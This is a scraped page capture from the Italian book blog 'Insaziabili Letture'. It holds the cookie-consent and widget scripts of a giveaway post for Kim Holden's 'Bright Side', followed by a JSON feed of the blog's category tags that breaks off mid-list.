              dialog.style.cssText = dialogStyle;
              var dismissLink = _createDismissLink(dismissText);
              dismissLink.style.display = 'block';
              dismissLink.style.textAlign = 'right';
              dismissLink.style.marginTop = '8px';
              content.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                content.appendChild(_createInformationLink(linkText, linkHref));
              }
              content.appendChild(dismissLink);
              dialog.appendChild(content);
              cookieConsentElement.appendChild(glassPanel);
              cookieConsentElement.appendChild(dialog);
              return cookieConsentElement;
            }
            function _setElementText(element, text) {
              if (supportsTextContent) {
                element.textContent = text;
              } else {
                element.innerText = text;
              }
            }
            function _createConsentText(cookieText) {
              var consentText = document.createElement('span');
              _setElementText(consentText, cookieText);
              return consentText;
            }
            function _createDismissLink(dismissText) {
              var dismissLink = document.createElement('a');
              _setElementText(dismissLink, dismissText);
              dismissLink.id = dismissLinkId;
              dismissLink.href = '#';
              dismissLink.style.marginLeft = '24px';
              return dismissLink;
            }
            function _createInformationLink(linkText, linkHref) {
              var infoLink = document.createElement('a');
              _setElementText(infoLink, linkText);
              infoLink.href = linkHref;
              infoLink.target = '_blank';
              infoLink.style.marginLeft = '8px';
              return infoLink;
            }
            function _dismissLinkClick() {
              _saveUserPreference();
              _removeCookieConsent();
              return false;
            }
            function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
              if (_shouldDisplayConsent()) {
                _removeCookieConsent();
                var consentElement = (isDialog) ?
                    _createDialogElement(cookieText, dismissText, linkText, linkHref) :
                _createHeaderElement(cookieText, dismissText, linkText, linkHref);
                var fragment = document.createDocumentFragment();
                fragment.appendChild(consentElement);
                document.body.appendChild(fragment.cloneNode(true));
                document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
              }
            }
            function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
            }
            function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
            }
            function _removeCookieConsent() {
              var cookieChoiceElement = document.getElementById(cookieConsentId);
              if (cookieChoiceElement != null) {
                cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
              }
            }
            function _saveUserPreference() {
              // Durata del cookie di un anno
              var expiryDate = new Date();
              expiryDate.setFullYear(expiryDate.getFullYear() + 1);
              document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
            }
            function _shouldDisplayConsent() {
              // Per mostrare il banner solo in mancanza del cookie
              return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
            }
            var exports = {};
            exports.showCookieConsentBar = showCookieConsentBar;
            exports.showCookieConsentDialog = showCookieConsentDialog;
            return exports;
          })();
          window.cookieChoices = cookieChoices;
          return cookieChoices;
        })(this);
        document.addEventListener('DOMContentLoaded', function(event) {
          cookieChoices.showCookieConsentBar('Utilizzando questo sito si accettano e si autorizzano i cookies necessari',
                                             'OK', '+Info', 'http://www.scuolissima.com/2012/11/disclaimer-scuolissimacom.html');
        });
        //]]>
      </script>
<!-- Codice barra dei cookie - Fine -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jYtYMvLK4jm0ycVZyZPGcs9Zr2w:1769463082195';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8875492563147837519','//www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html','8875492563147837519');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8875492563147837519', 'title': 'Insaziabili Letture', 'url': 'https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html', 'canonicalUrl': 'https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html', 'homepageUrl': 'https://www.insaziabililetture.it/', 'searchUrl': 'https://www.insaziabililetture.it/search', 'canonicalHomepageUrl': 'https://www.insaziabililetture.it/', 'blogspotFaviconUrl': 'https://www.insaziabililetture.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Insaziabili Letture - RSS\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8875492563147837519/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/1646515866619200092/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1605978394880801', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '1646515866619200092', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s72-c/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png', 'pageName': 'Giveaway: \x22BRIGHT SIDE\x22 di Kim Holden.', 'pageTitle': 'Insaziabili Letture: Giveaway: \x22BRIGHT SIDE\x22 di Kim Holden.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Giveaway: \x22BRIGHT SIDE\x22 di Kim Holden.', 'description': '               Una storia emozionante, che lascia in bocca il sapore dolceamaro dei grandi romanzi d\u2019amore.      Genere: \xa0New Adult   Editor...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png', 'url': 'https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1646515866619200092}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Slider Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar1', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar2', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar2', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Instagram Widget', document.getElementById('Text4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insaziabililetture.it/feeds/posts/default/-/Le%20nostre%20rubriche?alt=json-in-script&max-results=3&callback=jQuery111004814376974603003_1769463079632&_=1769463079633
body_size: 58200
content:
// API callback
jQuery111004814376974603003_1769463079632({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519"},"updated":{"$t":"2025-08-18T20:14:26.236+02:00"},"category":[{"term":"Anteprima"},{"term":"Recensioni"},{"term":"Newton Compton"},{"term":"M\/M"},{"term":"Thriller"},{"term":"Autori italiani"},{"term":"Romance"},{"term":"Romance Contemporaneo"},{"term":"Self Publishing"},{"term":"Erotico"},{"term":"New Adult"},{"term":"Mondadori"},{"term":"Harlequin Mondadori"},{"term":"Triskell Edizioni"},{"term":"Harper Collins Italia"},{"term":"Dreamspinner Press"},{"term":"Fantasy"},{"term":"Leggereditore"},{"term":"Contemporary Romance"},{"term":"Sperling \u0026 Kupfer"},{"term":"Romance Storico"},{"term":"Narrativa contemporanea"},{"term":"Young Adult"},{"term":"Paranormal Romance"},{"term":"Rizzoli"},{"term":"Contemporaneo"},{"term":"Giugno 2015"},{"term":"Narrativa"},{"term":"Romanzo"},{"term":"Romanzo Storico"},{"term":"Giugno 2016"},{"term":"Luglio 2015"},{"term":"Maggio 2016"},{"term":"Ottobre 2015"},{"term":"Maggio 2015"},{"term":"Marzo 2016"},{"term":"M\/M Contemporaneo"},{"term":"Nord"},{"term":"Romantic Suspense"},{"term":"Aprile 2016"},{"term":"Garzanti"},{"term":"Settembre 2015"},{"term":"Novembre 2016"},{"term":"Romanzo Rosa"},{"term":"Quixote Edizioni"},{"term":"Gennaio 2016"},{"term":"Marzo 2015"},{"term":"Ottobre 2016"},{"term":"Aprile 2015"},{"term":"Febbraio 2016"},{"term":"Piemme"},{"term":"Settembre 2016"},{"term":"Febbraio 2017"},{"term":"Novembre 2015"},{"term":"Marzo 2017"},{"term":"Febbraio 2015"},{"term":"Luglio 2016"},{"term":"Gennaio 2017"},{"term":"Giveaway"},{"term":"Maggio 2017"},{"term":"De Agostini"},{"term":"Giugno 2014"},{"term":"Giunti"},{"term":"Maggio 2018"},{"term":"Emma Books"},{"term":"Luglio 2014"},{"term":"Giugno 2017"},{"term":"Aprile 2014"},{"term":"eLit"},{"term":"Aprile 2017"},{"term":"Aprile 2018"},{"term":"Settembre 2014"},{"term":"Fabbri"},{"term":"Ottobre 2014"},{"term":"Erotico Contemporaneo"},{"term":"Dicembre 2015"},{"term":"Febbraio 2018"},{"term":"Maggio 2014"},{"term":"Romanzo Contemporaneo"},{"term":"YouFeel"},{"term":"Corbaccio"},{"term":"Urban Fantasy"},{"term":"Gennaio 2018"},{"term":"Ottobre 2017"},{"term":"Settembre 2017"},{"term":"Marzo 2018"},{"term":"Prossimamente"},{"term":"Gennaio 2015"},{"term":"Novembre 2014"},{"term":"Giugno 2018"},{"term":"Agosto 2016"},{"term":"Inediti"},{"term":"News"},{"term":"Paranormal"},{"term":"Giallo"},{"term":"Luglio 2017"},{"term":"Aprile 2019"},{"term":"Gennaio 2014"},{"term":"Le nostre rubriche"},{"term":"Fanucci"},{"term":"Dicembre 2016"},{"term":"L'Angolo di Matesi"},{"term":"Marzo 2014"},{"term":"Novembre 2017"},{"term":"Agosto 2015"},{"term":"Storico"},{"term":"Agosto 2017"},{"term":"Distopico"},{"term":"Fantasy YA"},{"term":"Febbraio 2014"},{"term":"Ottobre 2018"},{"term":"Dicembre 2014"},{"term":"Settembre 2013"},{"term":"Novembre 2018"},{"term":"Amazon Crossing"},{"term":"Ottobre 2013"},{"term":"Tre60"},{"term":"Always Publishing"},{"term":"Fantascienza"},{"term":"Giugno 2013"},{"term":"Historical Romance"},{"term":"Luglio 2018"},{"term":"Rassegne di racconti"},{"term":"Novembre 2013"},{"term":"Amazon Publishing"},{"term":"Agosto 2014"},{"term":"Agosto 2018"},{"term":"Luglio 2019"},{"term":"Delos Books"},{"term":"Edizioni Piemme"},{"term":"Adele Vieri Castellano"},{"term":"Film"},{"term":"Quixote Translations"},{"term":"Settembre 2018"},{"term":"Jennifer L. Armentrout"},{"term":"Marzo 2019"},{"term":"Monica Lombardi"},{"term":"Chrysalide"},{"term":"Mary Balogh"},{"term":"Dicembre 2013"},{"term":"Dicembre 2017"},{"term":"Horror"},{"term":"Omnibus"},{"term":"Dark romance"},{"term":"Mary Calmes"},{"term":"Novembre 2019"},{"term":"Hope Edizioni"},{"term":"Laura Gay"},{"term":"Romance Sportivo"},{"term":"BlueNocturne"},{"term":"Maya Banks"},{"term":"Bookme"},{"term":"Erotic Romance"},{"term":"Sylvia Day"},{"term":"Blogtour"},{"term":"Dreamspinner Press Italiano"},{"term":"Longanesi"},{"term":"Paranormal Romance YA"},{"term":"DeA Planeta"},{"term":"Gena Showalter"},{"term":"Gennaio 2019"},{"term":"TimeCrime"},{"term":"Amy Lane"},{"term":"Giunti Y"},{"term":"Harmony Destiny"},{"term":"Insaziabili Storici"},{"term":"J.R. Ward"},{"term":"Narrativa per ragazzi"},{"term":"Nora Roberts"},{"term":"Dark Contemporary Romance"},{"term":"Jay Crownover"},{"term":"Lisa Kleypas"},{"term":"Christina Lauren"},{"term":"De Agostini YA"},{"term":"Harmony Bianca"},{"term":"Thriller storico"},{"term":"Amore fra le Righe"},{"term":"Jennifer Probst"},{"term":"Segnalazioni"},{"term":"AA.VV."},{"term":"Agosto 2019"},{"term":"Delrai Edizioni"},{"term":"Emma Chase"},{"term":"Intervista"},{"term":"Urban Fantasy YA"},{"term":"Harmony"},{"term":"Harmony Collezione"},{"term":"Harmony Passion"},{"term":"Harmony Romance"},{"term":"Maisey Yates"},{"term":"Monica Murphy"},{"term":"maggio 2019"},{"term":"Angela D'Angelo"},{"term":"Cassandra Clare"},{"term":"Harmony Jolly"},{"term":"L.A. Witt"},{"term":"Susan Elizabeth Phillips"},{"term":"Agosto 2013"},{"term":"Andrew Grey"},{"term":"Consigli per la scrittura: Laura Gay"},{"term":"Erotic Suspense"},{"term":"Febbraio 2019"},{"term":"Harmony History"},{"term":"Luglio 2013"},{"term":"M\/M Paranormal"},{"term":"Paola Gianinetto"},{"term":"Senza Sfumature"},{"term":"Eli Easton"},{"term":"I Grandi Romanzi Storici"},{"term":"La Mela Avvelenata"},{"term":"Lora Leigh"},{"term":"Mafia Romance"},{"term":"Mistery"},{"term":"Romantic Xmas"},{"term":"Suspense"},{"term":"Dicembre 2018"},{"term":"Elisabetta Flumeri"},{"term":"Gabriella Giacometti"},{"term":"Harmony I Grandi Romanzi Storici"},{"term":"History"},{"term":"Marie Sexton"},{"term":"Sarah Morgan"},{"term":"Anna Premoli"},{"term":"Anne Stuart"},{"term":"Carol Marinelli"},{"term":"Carole Mortimer"},{"term":"Cassandra Rocca"},{"term":"Distopico YA"},{"term":"Genesis Publishing"},{"term":"Harmony Special Saga"},{"term":"Ironico"},{"term":"Josh Lanyon"},{"term":"Kresley Cole"},{"term":"Maria Masella"},{"term":"Narrativa Storica"},{"term":"Romanzi Rosa"},{"term":"Delos Digital"},{"term":"Lynne Graham"},{"term":"PIEMME Freeway"},{"term":"Pepper Winters"},{"term":"Sport Romance"},{"term":"Stephen King"},{"term":"Chiara Cilli"},{"term":"Fazi Editore"},{"term":"Jessica Sorensen"},{"term":"Jodi E.Malpas"},{"term":"Katie McGarry"},{"term":"Maggio 2013"},{"term":"Megan Maxwell"},{"term":"Serie TV"},{"term":"Amabile Giusti"},{"term":"BDSM"},{"term":"Colleen Hoover"},{"term":"Dunwich Edizioni"},{"term":"Gennaio 2020"},{"term":"Jamie McGuire"},{"term":"Kate Hardy"},{"term":"Mariangela Camocardi"},{"term":"N.R. Walker"},{"term":"Romantico"},{"term":"Sagara Lux"},{"term":"Tiffany Reisz"},{"term":"Anna Todd"},{"term":"Emozionante"},{"term":"Fanucci Editore"},{"term":"Giugno 2019"},{"term":"I Romanzi Storici"},{"term":"M. Leighton"},{"term":"Out of Italy"},{"term":"Penelope Douglas"},{"term":"Poliziesco"},{"term":"Viviana Giorgi"},{"term":"Bronwyn Scott"},{"term":"Cardeno C."},{"term":"Charlie Cochet"},{"term":"Diego Collaveri"},{"term":"Jojo Moyes"},{"term":"Kate Hewitt"},{"term":"Lettere Animate"},{"term":"Noir"},{"term":"Ritratti d'Autore"},{"term":"Samantha Young"},{"term":"Sara Tessa"},{"term":"SperlingPRIVÉ"},{"term":"Stephanie Laurens"},{"term":"Abigail Roux"},{"term":"Aprile 2020"},{"term":"Caitlin Crews"},{"term":"Chiara Parenti"},{"term":"Diana Palmer"},{"term":"Dream Force"},{"term":"Francesca Cani"},{"term":"Harmony Temptation"},{"term":"Jeaniene Frost"},{"term":"Lauren Blakely"},{"term":"M\/M BDSM"},{"term":"Mara Roberti"},{"term":"Maureen Child"},{"term":"Narrativa moderna e contemporanea"},{"term":"Passioni Romantiche"},{"term":"Patricia Logan"},{"term":"San Valentino"},{"term":"Settembre 2019"},{"term":"Tutti al cinema!"},{"term":"Western"},{"term":"Abby Green"},{"term":"Alexia Bianchini"},{"term":"Anna Grieco"},{"term":"Ariel Tachna"},{"term":"Beth Kery"},{"term":"Dark Erotic Romance"},{"term":"I Romanzi Mondadori"},{"term":"Jessica Clare"},{"term":"Laurell K. Hamilton"},{"term":"Libromania - De Agostini"},{"term":"Lorraine Heath"},{"term":"Louise Allen"},{"term":"Narrativa Rosa"},{"term":"Patrisha Mar"},{"term":"Racconto"},{"term":"Raine Miller"},{"term":"Sherrilyn Kenyon"},{"term":"Sue Brown"},{"term":"Susan Mallery"},{"term":"Amarganta"},{"term":"Avventura"},{"term":"Cathy Williams"},{"term":"Chelsea M. Cameron"},{"term":"Drammatico"},{"term":"Elle Kennedy"},{"term":"Heather Graham"},{"term":"History Crime"},{"term":"K.A. Linde"},{"term":"K.C. Wells"},{"term":"Karen Swan"},{"term":"Kasey Michaels"},{"term":"Kim Fielding"},{"term":"Kristen Ashley"},{"term":"Larissa Ione"},{"term":"Leta Blake"},{"term":"Linda Kent"},{"term":"M\/M Urban Fantasy"},{"term":"Monique Scisci"},{"term":"MyLit"},{"term":"Ottobre 2019"},{"term":"Pamela Clare"},{"term":"Rachel Van Dyken"},{"term":"Raffaella V. Poggi"},{"term":"Roberta Ciuffi"},{"term":"Shayla Black"},{"term":"Simona Liubicich"},{"term":"Sophie Kinsella"},{"term":"Terri Brisbin"},{"term":"harmony MyLit"},{"term":"Amy Harmon"},{"term":"Anne Herries"},{"term":"Catherine BC"},{"term":"Commedia Romantica"},{"term":"Cristina Bruni"},{"term":"Daniela Volontè"},{"term":"Dietro la Maschera"},{"term":"Edy Tassi"},{"term":"Elena Taroni Dardi"},{"term":"Elena e Michela Martignoni"},{"term":"Frassinelli"},{"term":"Giovanna Roma"},{"term":"Harmony I Grandi Romanzi Storici Special"},{"term":"I Grandi Romanzi Storici Seduction"},{"term":"I Grandi Romanzi Storici Special"},{"term":"Il meglio di Harmony"},{"term":"James Patterson"},{"term":"Jenny Anastan"},{"term":"Jess Michaels"},{"term":"K.A. Tucker"},{"term":"Karin Slaughter"},{"term":"Lara Adrian"},{"term":"Lauren Layne"},{"term":"Madeline Hunter"},{"term":"Mamma Editori"},{"term":"Nicola Cornick"},{"term":"Ornella Albanese"},{"term":"S.M. May"},{"term":"Salani"},{"term":"Susan Wiggs"},{"term":"Agnes Moon"},{"term":"Alice Winchester"},{"term":"Cecile Bertod"},{"term":"Cinzia Giorgio"},{"term":"Delos Crime"},{"term":"Fantasy storico"},{"term":"Harmony I Romanzi Storici"},{"term":"Holly Black"},{"term":"Jen McLaughlin"},{"term":"Jessica Gilmore"},{"term":"Jill Shalvis"},{"term":"Karina Halle"},{"term":"Keira Andrews"},{"term":"Kiera Cass"},{"term":"Kristen Proby"},{"term":"Laura Randazzo"},{"term":"Lauren Rowe"},{"term":"Lynda Aicher"},{"term":"One"},{"term":"RJ Scott"},{"term":"Rebecca Winters"},{"term":"Samantha Towle"},{"term":"Sarina Bowen"},{"term":"Scrittura creativa"},{"term":"Sharon Kendrick"},{"term":"Sophie Jackson"},{"term":"Tania Paxia"},{"term":"Thea Harrison"},{"term":"Theresa Melville"},{"term":"Vedogrande"},{"term":"Vicki Lewis Thompson"},{"term":"youcanprint"},{"term":"Alison Kent"},{"term":"Amanda McCabe"},{"term":"Amneris Di Cesare"},{"term":"Andrea Laurence"},{"term":"Ann Lethbridge"},{"term":"Barbara Dunlop"},{"term":"Barbara Riboni"},{"term":"Biografia"},{"term":"Booksalad"},{"term":"C. D. Reiss"},{"term":"Chick lit"},{"term":"Cover Reveal"},{"term":"EWWA"},{"term":"Emily Pigozzi"},{"term":"Follie Letterarie"},{"term":"George R.R. Martin"},{"term":"Georgie Lee"},{"term":"Jay Northcote"},{"term":"Julia Quinn"},{"term":"K. C. Wells"},{"term":"Katherine Garbera"},{"term":"Kirsty Moseley"},{"term":"Kristan Higgins"},{"term":"Kylie Scott"},{"term":"L.J. Shen"},{"term":"Laurelin Paige"},{"term":"Leanne Banks"},{"term":"Lori Foster"},{"term":"Lucinda Riley"},{"term":"Maya Blake"},{"term":"Miriam Tocci"},{"term":"Renae Kaye"},{"term":"Rhys Ford"},{"term":"Rick Riordan"},{"term":"Rossella Calabrò"},{"term":"SJD Peterson"},{"term":"Sarah Mallory"},{"term":"Susan Laine"},{"term":"Sveva Casati Modignani"},{"term":"Tara Lain"},{"term":"True Blood"},{"term":"Velonero"},{"term":"Abbi Glines"},{"term":"Ali McNamara"},{"term":"Anna Chillon"},{"term":"Aurora Rose Reynolds"},{"term":"Bella Andre"},{"term":"Cat Shield"},{"term":"Catherine Bybee"},{"term":"Charlotte Lays"},{"term":"Dark"},{"term":"Emiliana De Vico"},{"term":"Erin Watt"},{"term":"Ester Ashton"},{"term":"Federica D'Ascani"},{"term":"Felicia Kingsley"},{"term":"Feltrinelli"},{"term":"GDS Editrice"},{"term":"Harmony Extra"},{"term":"J.Lynn"},{"term":"Jo Leigh"},{"term":"Julia London"},{"term":"K.A. Merikan"},{"term":"Leisa Rayven"},{"term":"Leslie Kelly"},{"term":"Lucrezia Scali"},{"term":"Marcello Simoni"},{"term":"Marguerite Kaye"},{"term":"Mary Higgins Clark"},{"term":"Mary Kubica"},{"term":"Megan Hart"},{"term":"Michelle Conder"},{"term":"Naike Ror"},{"term":"Nalini Singh"},{"term":"Nora Noir"},{"term":"Penelope Ward"},{"term":"Penny Jordan"},{"term":"R. L. Mathewson"},{"term":"Rachel Hawkins"},{"term":"Runa Editrice"},{"term":"Sabrina Grementieri"},{"term":"Sabrina Jeffries"},{"term":"Saggio"},{"term":"Sandi Lynn"},{"term":"Sci - Fi"},{"term":"Steampunk"},{"term":"Tara Sivec"},{"term":"Teodora Kostova"},{"term":"Veronica Roth"},{"term":"Òphiere"},{"term":"Abigail Barnette"},{"term":"Adelia Marino"},{"term":"Alessandra Paoloni"},{"term":"Alessandra Torre"},{"term":"Amanda Stevens"},{"term":"Anja Massetani"},{"term":"Annie West"},{"term":"Aurora R. Corsini"},{"term":"Barbara Cartland"},{"term":"Butterfly Edizioni"},{"term":"Candace Camp"},{"term":"Carla Kelly"},{"term":"Carmen Bruni"},{"term":"Cat Grant"},{"term":"Colleen Gleason"},{"term":"Dani Collins"},{"term":"Debora C. Tepes"},{"term":"Deborah Fasola"},{"term":"Desy Giuffrè"},{"term":"Elisabetta Motta"},{"term":"Elizabeth Beacon"},{"term":"Elizabeth Hoyt"},{"term":"Estelle 